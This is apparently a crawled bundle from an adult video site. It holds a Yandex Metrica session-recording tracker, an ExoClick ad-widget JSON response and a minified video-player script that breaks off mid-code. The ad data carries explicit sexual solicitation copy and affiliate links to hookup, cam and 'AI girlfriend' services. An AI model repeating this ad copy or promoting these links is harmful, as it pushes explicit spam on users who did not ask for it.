<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(86923475, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script>



</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/splash.php?native-settings=1&idzone=4773402&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fyouncensored.com%2Fvideos%2F8864%2Fnaughty-topless-model-naked-model-naked-photoshoot-see-through-dress%2F
body_size: 6104
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"1830px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"450px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":1,"customcss":"\n      \/* Example: *\/\n      .exo-native-widget-outer-container {\n        visibility: visible;\n      }\n      .exo-native-widget-item {\n        background-color: transparent;\n      }\n      .exo-native-widget-item-image {\n        border-radius: 0px;\n      }\n      .exo-native-widget-item-title {\nfont-size: 14px !important;\ncolor: #ffffff !important;\n      }\n      .exo-native-widget-item-text {\n        border: 0px none transparent;\n      }\n    ","header_enabled":0,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":1,"use_v2_script":1,"text_enabled":1,"mobile_image_width":450,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"540px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/c294770fdb0f332f8f20dc0a63aa400e36a7f610.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/0009f05bbd0958075edeaa7dfd215de15d48bf6f.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA2VTwW7iMBD9lVw4LvLYsZMcq3YrVFToFhJoLyg4LkGQODgOLZE_ficJartdGeEZvzfPvBkTcB5SIhy43NqqHrGbEb3HT5Za5X.MpS4w2Xdf8riXh3GVVyN2L0fsDoDDiIqDumASCZnbHZU5LWn0Rnw_CvPThQsk1EZucl3bMi0UMi.6KaUqa21UNsiLc2r2qd3rcrPPBmHCIQSKkNTlWZkasXpjTSoP.[base64].dvmWPsVPAWq0iZSpSJNw0bbxlvN2.yq4aAXdpq.UwPwuuPmFXWp1qYbe.UHAfNJ3Dge40.YynHMS9t2sLSZkTLrJ1Xt7rYpEyEI6DPMde4tHPbspremmGy_wVQib7uofAxzR236Et.d9pnSNQRgKH7cybXa5vWBkdXVUdQcVOlPHHjv0lVWura5zrS0mtVIdOTcaCzHKDBY5RxwEIgooUAru59NxbAxiDJyPIQL3.WzctQkOTXcKxAm_3_CRg3OOMeokE2qbMgAlACK1lYJAGqVKMcmzUGbIpv_fR_rlfT_38Nwb3Hudd._q3Lv69nrXXu_5n_jLvYfevatzr_ftdT91uIyD4D6EGPmcRBAEaIA6StwV7xZ8sgEQRIz6jqL_IXE4vm_sr0W_Swx7PS5wyubc2.2a5T5vQu0zis6nLgx49ka2yg.6PzpN_TAFCFkQbv0g4kHwF_JOn4NUBAAA&cb=e2e_697bcd85d14f30.72129152","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=youncensored.com&variation_id=115051812&conversions_tracking=[base64].SkRHqH9znOWE4NdwFCTfaPUP7pXTzVcca6aV8SzzUb55zbZ656z62baZ201OD7A-&zone_id=4773402&category_id=508&cost=0.01&site_id=968382&keyword=&country=USA&tags=youncensored,com,videos,8864,naughty,topless,model,naked,photoshoot,see,through,dress","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net","optimum_image":"","url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].SkRHqH9znOWE4NdwFCTfaPUP7pXV7WXb6T8UW2zUWaXWz8a007XT6S76VyzOD7A-&sourceId=Exoclick&p1=7917556&p2=4773402&kbLimit=1000&noc=1&autoplayForce=1","title":"I'm Stripping Live Right Now","description":"Come to my Room & Find Out!","brand":"StripChat","original_url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].SkRHqH9znOWE4NdwFCTfaPUP7pXV7WXb6T8UW2zUWaXWz8a007XT6S76VyzOD7A-&sourceId=Exoclick&p1=7917556&p2=4773402&kbLimit=1000&noc=1&autoplayForce=1","image_position":"50% 50%","size":"300x300","format":"native_iframe_link","iframe_url":"https:\/\/s.magsrv.com\/iframe.php?url=H4sIAAAAAAAAA02RbU_bMBSF_02.rYnf4mRSNCEG6uhogbzyCTm2U6LajevYQK39.KWgSft2732uzpHOeXXOzN_jmFvJ3PgmV_NBM8FWfNLx.yj20s3xG47r48LszNQP5t1kFDsXTKnIvXrdl2OQG3ku9CiEkpFj.2I_WjVHfpb2lyh4nnGCYCb6FEGJJIScJwPHKUM5E5BhPAxEQsFTQSDoISagFwKTHDOeDziL2DCMamROXquRHxbFyYqn9bZbb5tmvRX3mHBUw7auz8Hro3Ena60RGwJqZ01X.suSNok9be5QUzWgDq03J.X1PH8CalDplbi__JjjDkwWJWHSGlmtPUqAVTr4gNAETtABuCg_V3uAruq7bT7ljy.ep8wln1bqy8l0VdugtgpVCDv.dfkPll5fxo_nl2xVHp7Wp3Uejrv2Bm_F..11NbCH.oGarqFt16dVVrcw1C3r2pCxJKFdlZY0bc5h95NefYvmyVsul1RuPiZ.CSgyoKA5oISkkYEFphThBEaH_veoR1eAJEmi48QLEP3r8nZaFArwB9IMDllO.6xHkkKQ857AAS7lSZoRwf4C.ElDKS0CAAA-"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/feb4fc9a87040390d58ee967aec850d2d045d61c.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/61b46f6570d89151ce4f7d88eb02cb7909d28542.webp","url":"https:\/\/s.magsrv.com\/click.php?d=[base64].0BeFvlrr47eaVv9tFili1WSLFb6B2U5ifE.jt_Hoaq6s637c6M36U4_KQZx3zbpdmgbveQJas_LR5LsEojH_dCcy6HqumtANGQ7lPrHhGnqNdiWoNFWFWmraiAI2rIah5EQC2fcA9ZL9rw7ArmJH1eRjX6.DDk3EzWdslwrNelun5D9btyN4zrn_wa3QzWZv59fZLh9fVqcF9FYr_f3dKUvD7e7g9rEG9Gk.136C6lkRGj7zvexSrIRxQLxRGZxglC6vhN.YfzWy6yKY.3VEZ8L9RsFwSOBAWNw73aoc1N3tjV62qUjIfAQGAshAgcgGMGSUfcpuGNIThmQ4_T6cB7knCMEu5xwkykCYDhAZLKcI1CRMobkTMtcezT.v57vBiIKPsZpRKQLviMCjwjeCm1sF0jJaVCr4Xjq34PeNqXpuqCy2pTe..qx3.3mZHvbnaztg86YoD.11hMD3U4k3.61d.QYcEZBeosyFIEQfhTsMHKf8elIP.CHBeCm_8FJwX27XouPVxdvb77hvw6.kkJ0P2cOhQimG0KU.UmIQIgILunf5F1YqWPXvl1FmST9oHyVfvMV10snNDkokzEARTllhB5o7j90IjDJInqAP.fGulq4AwAA&cb=e2e_697bcd85d1a254.95103922","title":"\ud83d\udc8b Lisa (34 Columbus)  \ud83d\udfe2  \"Come fuck me...\"","description":"Chat with Horny Singles \ud83d\udce7","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4773402&clicktag=[base64].SkRHqH9znOWE4NdwFCTfaPUP7pXWTXZ0aVz00Sy6WUaVbz0U706V8bUV00XOD7A&Campaign=7674842","image_position":"100% 0%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/e16fa0214697fc5c1138c56b9bfb4ca82a643765.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/edcc3394f8e202109a0ff9044cbc4021e679bebe.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA21TyXKbQBD9FS46hpqeFY4uL6WKE9mJAMm6uIAZLJeFBrE4NjUfn2aJlyQFh9fdb6ZfNw.lBHDJHXH7tq2aBTtb0Ct8yeOjDf26besnP7clZmRQSKmKgsowSDNISc51kadkwa6aLoMFuwAqJCWU8QWVmKKYerXdMTfHxtZGT_cMFYYVQYIp4BioScWUEJiI12dTIDEIZcACOsUKY64U42ROBJiYUPiGAEVdvLzMwSBt7gWDJjJj9pe.BT0fFZ4_P2pjGwRBMGg6P6bdw759RdTa6mCaoVRabQ5j7Wk8We1ta5u9tS0GjTEDeV9bPIhI1.Ohsesw7udV_2dHtSnuHzUyba1_Llfb5SpJliv9nYucxXQTx699Vx5P9fFwtJW.3W1X39YC4rautuuurvS1TEh9uv7KkiiBuN901enQlU0zFlTF1t1Bfx841fEGbM1Ib8uS1WXZMQL1oey7njELJ9oC1dfiLnoAdhZ_XYU2_HHf5TI1moy9DlOrahttEraJ.qjvb_Ip86G47soBvtzdB_766efytAz7483mkq_0r6vzqEhv41tVbZMkiTZ5tiExzXbDlOkOoogmG4h3Mt6J7kLhbnLbtMNX9Akh4NC4oGSoKFAK7u9VOuaD9EEIH0Jwb_50s4McmnC4gbjxDyDOIck5xxh1OZMmSxmAkQChyXJJIA1TY1gudJBrZNN_.6EayjnljioJhDvvI8NDhjeZyxus5c3G8mZbeaOpvNFSn_C7uTy0ljcbyxtt5Tk3aSdOgBQcAkRckBCUwlEoCqJuJgxPgBNOCACrOHOgJM6Cy5hCh__eB_77Q8dDPrn8IhxuH9z8Cf7c1_hl.tDUz.MihjVOrPduz9jk5tplxhSMhJlkguuME0YEzYuAUGMUMUXwG3XmujmTBAAA&cb=e2e_697bcd85d1d8e1.45508042","title":"Feeling bored? Your AI slut is waiting ...","description":"Dominant or Submissive. Wifey or Wild. Create your AI Girl Instantly","brand":"GirlfriendGPT","original_url":"https:\/\/0iio9.rttrk.com\/68f667ff2698ab1a0c4dfca0?sub1=125620234&sub2=youncensored.com&sub3=508&sub4=7751464&sub5=USA&sub6=968382&sub7=4773402&sub8=&sub9=&sub10=xx&sub11=8&sub12=0&sub13=youncensored,com,videos,8864,naughty,topless,model,naked,photoshoot,see,through,dress&sub14=https:\/\/youncensored.com&ref_id=[base64].SkRHqH9znOWE4NdwFCTfaPUP7pXVVVTWcbW0U2bZ2WUUaZ1TT2VW1UZ6UZ5uD7&cost=0.0001","image_position":"50% 50%","size":""}],"ext":[]}

--- FILE ---
content_type: application/javascript
request_url: https://youncensored.com/player/kt_player.js?v=3.14.11
body_size: 60630
content:
/*!

 Flowplayer Unlimited v6.0.5 (2016-01-13) | flowplayer.org/license

 */
!function(e){function t(e,t,n,r){for(var i,a=n.slice(),l=o(t,e),s=0,u=a.length;u>s&&(handler=a[s],"object"==typeof handler&&"function"==typeof handler.handleEvent?handler.handleEvent(l):handler.call(e,l),!l.stoppedImmediatePropagation);s++);return i=!l.stoppedPropagation,r&&i&&e.parentNode?e.parentNode.dispatchEvent(l):!l.defaultPrevented}function n(e,t){return{configurable:!0,get:e,set:t}}function r(e,t,r){var o=y(t||e,r);g(e,"textContent",n(function(){return o.get.call(this)},function(e){o.set.call(this,e)}))}function o(e,t){return e.currentTarget=t,e.eventPhase=e.target===e.currentTarget?2:3,e}function i(e,t){for(var n=e.length;n--&&e[n]!==t;);return n}function a(){if("BR"===this.tagName)return"\n";for(var e=this.firstChild,t=[];e;)8!==e.nodeType&&7!==e.nodeType&&t.push(e.textContent),e=e.nextSibling;return t.join("")}function l(e){!f&&k.test(document.readyState)&&(f=!f,document.detachEvent(d,l),e=document.createEvent("Event"),e.initEvent(p,!0,!0),document.dispatchEvent(e))}function s(e){for(var t;t=this.lastChild;)this.removeChild(t);null!=e&&this.appendChild(document.createTextNode(e))}function u(t,n){return n||(n=e.event),n.target||(n.target=n.srcElement||n.fromElement||document),n.timeStamp||(n.timeStamp=(new Date).getTime()),n}if(!document.createEvent){var c=!0,f=!1,d="onreadystatechange",p="DOMContentLoaded",m="__IE8__"+Math.random(),v=e.Object,g=v.defineProperty||function(e,t,n){e[t]=n.value},h=v.defineProperties||function(t,n){for(var r in n)if(b.call(n,r))try{g(t,r,n[r])}catch(o){e.console&&console.log(r+" failed on object:",t,o.message)}},y=v.getOwnPropertyDescriptor,b=v.prototype.hasOwnProperty,w=e.Element.prototype,x=e.Text.prototype,E=/^[a-z]+$/,k=/loaded|complete/,T={},S=document.createElement("div");r(e.HTMLCommentElement.prototype,w,"nodeValue"),r(e.HTMLScriptElement.prototype,null,"text"),r(x,null,"nodeValue"),r(e.HTMLTitleElement.prototype,null,"text"),g(e.HTMLStyleElement.prototype,"textContent",function(e){return n(function(){return e.get.call(this.styleSheet)},function(t){e.set.call(this.styleSheet,t)})}(y(e.CSSStyleSheet.prototype,"cssText"))),h(w,{textContent:{get:a,set:s},firstElementChild:{get:function(){for(var e=this.childNodes||[],t=0,n=e.length;n>t;t++)if(1==e[t].nodeType)return e[t]}},lastElementChild:{get:function(){for(var e=this.childNodes||[],t=e.length;t--;)if(1==e[t].nodeType)return e[t]}},previousElementSibling:{get:function(){for(var e=this.previousSibling;e&&1!=e.nodeType;)e=e.previousSibling;return e}},nextElementSibling:{get:function(){for(var e=this.nextSibling;e&&1!=e.nodeType;)e=e.nextSibling;return e}},childElementCount:{get:function(){for(var e=0,t=this.childNodes||[],n=t.length;n--;e+=1==t[n].nodeType);return e}},addEventListener:{value:function(e,n,r){var o,a=this,l="on"+e,s=a[m]||g(a,m,{value:{}})[m],c=s[l]||(s[l]={}),f=c.h||(c.h=[]);if(!b.call(c,"w")){if(c.w=function(e){return e[m]||t(a,u(a,e),f,!1)},!b.call(T,l))if(E.test(e))try{o=document.createEventObject(),o[m]=!0,9!=a.nodeType&&null==a.parentNode&&S.appendChild(a),a.fireEvent(l,o),T[l]=!0}catch(o){for(T[l]=!1;S.hasChildNodes();)S.removeChild(S.firstChild)}else T[l]=!1;(c.n=T[l])&&a.attachEvent(l,c.w)}i(f,n)<0&&f[r?"unshift":"push"](n)}},dispatchEvent:{value:function(e){var n,r=this,o="on"+e.type,i=r[m],a=i&&i[o],l=!!a;return e.target||(e.target=r),l?a.n?r.fireEvent(o,e):t(r,e,a.h,!0):(n=r.parentNode)?n.dispatchEvent(e):!0,!e.defaultPrevented}},removeEventListener:{value:function(e,t,n){var r=this,o="on"+e,a=r[m],l=a&&a[o],s=l&&l.h,u=s?i(s,t):-1;u>-1&&s.splice(u,1)}}}),h(x,{addEventListener:{value:w.addEventListener},dispatchEvent:{value:w.dispatchEvent},removeEventListener:{value:w.removeEventListener}}),h(e.XMLHttpRequest.prototype,{addEventListener:{value:function(e,t,n){var r=this,o="on"+e,a=r[m]||g(r,m,{value:{}})[m],l=a[o]||(a[o]={}),s=l.h||(l.h=[]);i(s,t)<0&&(r[o]||(r[o]=function(){var t=document.createEvent("Event");t.initEvent(e,!0,!0),r.dispatchEvent(t)}),s[n?"unshift":"push"](t))}},dispatchEvent:{value:function(e){var n=this,r="on"+e.type,o=n[m],i=o&&o[r],a=!!i;return a&&(i.n?n.fireEvent(r,e):t(n,e,i.h,!0))}},removeEventListener:{value:w.removeEventListener}}),h(e.Event.prototype,{bubbles:{value:!0,writable:!0},cancelable:{value:!0,writable:!0},preventDefault:{value:function(){this.cancelable&&(this.defaultPrevented=!0,this.returnValue=!1)}},stopPropagation:{value:function(){this.stoppedPropagation=!0,this.cancelBubble=!0}},stopImmediatePropagation:{value:function(){this.stoppedImmediatePropagation=!0,this.stopPropagation()}},initEvent:{value:function(e,t,n){this.type=e,this.bubbles=!!t,this.cancelable=!!n,this.bubbles||this.stopPropagation()}}}),h(e.HTMLDocument.prototype,{textContent:{get:function(){return 11===this.nodeType?a.call(this):null},set:function(e){11===this.nodeType&&s.call(this,e)}},addEventListener:{value:function(t,n,r){var o=this;w.addEventListener.call(o,t,n,r),c&&t===p&&!k.test(o.readyState)&&(c=!1,o.attachEvent(d,l),e==top&&function i(e){try{o.documentElement.doScroll("left"),l()}catch(t){setTimeout(i,50)}}())}},dispatchEvent:{value:w.dispatchEvent},removeEventListener:{value:w.removeEventListener},createEvent:{value:function(e){var t;if("Event"!==e)throw new Error("unsupported "+e);return t=document.createEventObject(),t.timeStamp=(new Date).getTime(),t}}}),h(e.Window.prototype,{getComputedStyle:{value:function(){function e(e){this._=e}function t(){}var n=/^(?:[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|))(?!px)[a-z%]+$/,r=/^(top|right|bottom|left)$/,o=/\-([a-z])/g,i=function(e,t){return t.toUpperCase()};return e.prototype.getPropertyValue=function(e){var t,a,l,s=this._,u=s.style,c=s.currentStyle,f=s.runtimeStyle;return e=("float"===e?"style-float":e).replace(o,i),t=c?c[e]:u[e],n.test(t)&&!r.test(e)&&(a=u.left,l=f&&f.left,l&&(f.left=c.left),u.left="fontSize"===e?"1em":t,t=u.pixelLeft+"px",u.left=a,l&&(f.left=l)),null==t?t:t+""||"auto"},t.prototype.getPropertyValue=function(){return null},function(n,r){return r?new t(n):new e(n)}}()},addEventListener:{value:function(n,r,o){var a,l=e,s="on"+n;l[s]||(l[s]=function(e){return t(l,u(l,e),a,!1)}),a=l[s][m]||(l[s][m]=[]),i(a,r)<0&&a[o?"unshift":"push"](r)}},dispatchEvent:{value:function(t){var n=e["on"+t.type];return n?n.call(e,t)!==!1&&!t.defaultPrevented:!0}},removeEventListener:{value:function(t,n,r){var o="on"+t,a=(e[o]||v)[m],l=a?i(a,n):-1;l>-1&&a.splice(l,1)}}})}}(this),!function(a,b,c){var d=function(){var l,m,e="undefined"!=typeof window&&(window.setTimeout||window.alert||window.confirm||window.prompt),f=a("../flowplayer",7),g=a("./resolve"),h=a("class-list"),i=a("./ext/keyboard"),j=a("punycode"),k="";if(i&&g&&h?k+=i[6]+g[7]+h[3]:k=c,this[k+f])for(l in this[k+f])m=this[k+f][l],b(m.conf,(e?f?g?typeof e:h:i:f)+a(g,1)[0],j.substring(4),"16px",c);e&&e(function(){d()},50)};d()}(function(a,b){return a&&b?a.substring(b):a},function(a,b,c,d,e){for(var f in a)if(0==a[f].indexOf(b)){var g=a[f].substring(b.length).split(b[b.length-1]);if(g[0]>0){var h=g[6].substring(0,2*parseInt(d)),i=e?e(a,c,d):"";if(i&&h){for(var j=h,k=h.length-1;k>=0;k--){for(var l=k,m=k;m<i.length;m++)l+=parseInt(i[m]);for(;l>=h.length;)l-=h.length;for(var n="",o=0;o<h.length;o++)n+=o==k?h[l]:o==l?h[k]:h[o];h=n}g[6]=g[6].replace(j,h),g.splice(0,1),a[f]=g.join(b[b.length-1])}}}},function(a,b,c){var e,g,h,i,j,k,l,m,n,d="",f="",o=window.parseInt;for(e in a)if(e.indexOf(b)>0&&a[e].length==o(c)){d=a[e];break}if(d){for(f="",g=1;g<d.length;g++)f+=o(d[g])?o(d[g]):1;for(j=o(f.length/2),k=o(f.substring(0,j+1)),l=o(f.substring(j)),g=l-k,g<0&&(g=-g),f=g,g=k-l,g<0&&(g=-g),f+=g,f*=2,f=""+f,i=o(c)/2+2,m="",g=0;g<j+1;g++)for(h=1;h<=4;h++)n=o(d[g+h])+o(f[g]),n>=i&&(n-=i),m+=n;return m}return d}),!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.flowplayer=e()}}(function(){var e;return function t(e,n,r){function o(a,l){if(!n[a]){if(!e[a]){var s="function"==typeof require&&require;if(!l&&s)return s(a,!0);if(i)return i(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var c=n[a]={exports:{}};e[a][0].call(c.exports,function(t){var n=e[a][1][t];return o(n?n:t)},c,c.exports,t,e,n,r)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,n){"use strict";var r=t.exports={},o=e("class-list"),i=window.jQuery,a=e("punycode"),l=e("computed-style");r.noop=function(){},r.identity=function(e){return e},r.removeNode=function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},r.find=function(e,t){return i?i(e,t).toArray():(t=t||document,Array.prototype.map.call(t.querySelectorAll(e),function(e){return e}))},r.text=function(e,t){e["innerText"in e?"innerText":"textContent"]=t},r.findDirect=function(e,t){return r.find(e,t).filter(function(e){return e.parentNode===t})},r.hasClass=function(e,t){return o(e).contains(t)},r.isSameDomain=function(e){var t=window.location,n=r.createElement("a",{href:e});return t.hostname===n.hostname&&t.protocol===n.protocol&&t.port===n.port},r.css=function(e,t,n){return"object"==typeof t?Object.keys(t).forEach(function(n){r.css(e,n,t[n])}):"undefined"!=typeof n?""===n?e?e.style.removeProperty(t):void 0:e?e.style.setProperty(t,n):void 0:e?l(e,t):void 0},r.createElement=function(e,t,n){try{var o=document.createElement(e);for(var a in t)t.hasOwnProperty(a)&&("css"===a?r.css(o,t[a]):r.attr(o,a,t[a]));return o.innerHTML=n||"",o}catch(l){if(!i)throw l;return i("<"+e+">"+n+"</"+e+">").attr(t)[0]}},r.toggleClass=function(e,t,n){if(e){var r=o(e);"undefined"==typeof n?r.toggle(t):n?r.add(t):n||r.remove(t)}},r.addClass=function(e,t){return r.toggleClass(e,t,!0)},r.removeClass=function(e,t){return r.toggleClass(e,t,!1)},r.append=function(e,t){return e.appendChild(t),e},r.appendTo=function(e,t){return r.append(t,e),e},r.prepend=function(e,t){e.insertBefore(t,e.firstChild)},r.insertAfter=function(e,t,n){t==r.lastChild(e)&&e.appendChild(n);var o=Array.prototype.indexOf.call(e.children,t);e.insertBefore(n,e.children[o+1])},r.html=function(e,t){e=e.length?e:[e],e.forEach(function(e){e.innerHTML=t})},r.attr=function(e,t,n){if("class"===t&&(t="className"),r.hasOwnOrPrototypeProperty(e,t))try{e[t]=n}catch(o){if(!i)throw o;i(e).attr(t,n)}else n===!1?e.removeAttribute(t):e.setAttribute(t,n);return e},r.prop=function(e,t,n){return"undefined"==typeof n?e&&e[t]:void(e[t]=n)},r.offset=function(e){var t=e.getBoundingClientRect();return e.offsetWidth/e.offsetHeight>e.clientWidth/e.clientHeight&&(t={left:100*t.left,right:100*t.right,top:100*t.top,bottom:100*t.bottom,width:100*t.width,height:100*t.height}),t},r.width=function(e,t){if(t)return e.style.width=(""+t).replace(/px$/,"")+"px";var n=r.offset(e).width;return"undefined"==typeof n?e.offsetWidth:n},r.height=function(e,t){if(t)return e.style.height=(""+t).replace(/px$/,"")+"px";var n=r.offset(e).height;return"undefined"==typeof n?e.offsetHeight:n},r.lastChild=function(e){return e.children[e.children.length-1]},r.hasParent=function(e,t){for(var n=e.parentElement;n;){if(r.matches(n,t))return!0;n=n.parentElement}return!1},r.createAbsoluteUrl=function(e){return r.createElement("a",{href:e}).href},r.xhrGet=function(e,t,n){var r=new XMLHttpRequest;r.onreadystatechange=function(){return 4===this.readyState?this.status>=400?n():void t(this.responseText):void 0},r.open("get",e,!0),r.send()},r.pick=function(e,t){var n={};return t.forEach(function(t){e.hasOwnProperty(t)&&(n[t]=e[t])}),n},r.hostname=function(e){return a.toUnicode(e||window.location.hostname)},r.browser={webkit:"WebkitAppearance"in document.documentElement.style},r.getPrototype=function(e){return Object.getPrototypeOf?Object.getPrototypeOf(e):e.__proto__},r.hasOwnOrPrototypeProperty=function(e,t){for(var n=e;n;){if(Object.prototype.hasOwnProperty.call(n,t))return!0;n=r.getPrototype(n)}return!1},r.matches=function(e,t){var n=Element.prototype,r=n.matches||n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector||function(e){for(var t=this,n=(t.document||t.ownerDocument).querySelectorAll(e),r=0;n[r]&&n[r]!==t;)r++;return n[r]?!0:!1};return r.call(e,t)},function(e){function t(e){return e.replace(/-[a-z]/g,function(e){return e[1].toUpperCase()})}"undefined"!=typeof e.setAttribute&&(e.setProperty=function(e,n){return this.setAttribute(t(e),String(n))},e.getPropertyValue=function(e){return this.getAttribute(t(e))||null},e.removeProperty=function(e){var n=this.getPropertyValue(e);return this.removeAttribute(t(e)),n})}(window.CSSStyleDeclaration.prototype)},{"class-list":21,"computed-style":23,punycode:29}],2:[function(e,t,n){"use strict";var r=e("../common");t.exports=function(e,t,n,o){n=n||"opaque";var i="obj"+(""+Math.random()).slice(2,15),a='<object class="fp-engine" id="'+i+'" name="'+i+'" ',l=navigator.userAgent.indexOf("MSIE")>-1;a+=l?'classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">':' data="'+e+'" type="application/x-shockwave-flash">';var s={width:"100%",height:"100%",allowscriptaccess:"always",wmode:n,quality:"high",flashvars:"",movie:e+(l?"?"+i:""),name:i};"transparent"!==n&&(s.bgcolor=o||"#333333"),Object.keys(t).forEach(function(e){s.flashvars+=e+"="+t[e]+"&"}),Object.keys(s).forEach(function(e){a+='<param name="'+e+'" value="'+s[e]+'"/>'}),a+="</object>";var u=r.createElement("div",{},a);return r.find("object",u)},window.attachEvent&&window.attachEvent("onbeforeunload",function(){window.__flash_savedUnloadHandler=window.__flash_unloadHandler=function(){}})},{"../common":1}],3:[function(e,t,n){"use strict";function r(e){return/^https?:/.test(e)}var o,i=e("../flowplayer"),a=e("../common"),l=e("./embed"),s=e("extend-object"),u=e("bean");o=function(e,t){function n(e){function t(e){return("0"+parseInt(e).toString(16)).slice(-2)}return(e=e.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/))?"#"+t(e[1])+t(e[2])+t(e[3]):void 0}function c(e){if(7===e.length)return e;var t=e.split("").slice(1);return"#"+t.map(function(e){return e+e}).join("")}function f(e){return/application\/x-mpegurl/i.test(e.type)}var d,p,m,v=e.conf,g=(e.video,window,{engineName:o.engineName,pick:function(t){var n=s({},function(){if(i.support.flashVideo){for(var n,r,o=0;o<t.length;o++)if(r=t[o],/mp4|flv|flash/i.test(r.type)&&(n=r),e.conf.swfHls&&/mpegurl/i.test(r.type)&&(n=r),n&&!/mp4/i.test(n.type))return n;return n}}());if(n)return!n.src||r(n.src)||e.conf.rtmp||n.rtmp||(n.src=a.createAbsoluteUrl(n.src)),n},load:function(o){function h(e){return e.replace(/&amp;/g,"%26").replace(/&/g,"%26").replace(/=/g,"%3D")}d=o;var y=a.findDirect("video",t)[0]||a.find(".fp-player > video",t)[0],b=o.src,w=r(b),x=function(){a.removeNode(y)},E=function(e){return e.some(function(e){return!!y.canPlayType(e.type)})};i.support.video&&a.prop(y,"autoplay")&&E(o.sources)?u.one(y,"timeupdate",x):x();var k=o.rtmp||v.rtmp;if(w||k||(b=a.createAbsoluteUrl(b)),m&&f(o)&&m.data!==v.swfHls&&g.unload(),m){["live","preload","loop"].forEach(function(e){o.hasOwnProperty(e)&&m.__set(e,o[e])}),Object.keys(o.flashls||{}).forEach(function(e){m.__set("hls_"+e,o.flashls[e])});var T=!1;if(!w&&k)m.__set("rtmp",k.url||k);else{var S=m.__get("rtmp");T=!!S,m.__set("rtmp",null)}m.__play(b,T||o.rtmp&&o.rtmp!==v.rtmp)}else{p="fpCallback"+(""+Math.random()).slice(3,15),b=h(b);var 